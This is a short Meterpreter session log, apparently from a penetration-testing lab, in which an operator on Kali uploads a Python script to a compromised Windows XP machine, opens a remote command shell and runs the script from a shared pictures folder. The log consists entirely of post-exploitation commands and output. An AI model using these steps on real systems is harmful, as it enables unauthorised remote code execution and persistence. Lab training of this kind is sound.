 meterpreter > upload /home/kali/Desktop/Build_week_#2/Server_def.py "C:\\Documents and Settings\\All Users\\Documenti\\Immagini\\Immagini campione"
[*] Uploading  : /home/kali/Desktop/Build_week_#2/Server_def.py → C:\Documents and Settings\All Users\Documenti\Immagini\Immagini campione\Server_def.py
[*] Completed  : /home/kali/Desktop/Build_week_#2/Server_def.py → C:\Documents and Settings\All Users\Documenti\Immagini\Immagini campione\Server_def.py
meterpreter > shell
Process 1356 created.
Channel 2 created.
Microsoft Windows XP [Versione 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>cd "C:\Documents and Settings\All Users\Documenti\Immagini\Immagini campione"
cd "C:\Documents and Settings\All Users\Documenti\Immagini\Immagini campione"
C:\Documents and Settings\All Users\Documenti\Immagini\Immagini campione>Server_def.py
Server_def.py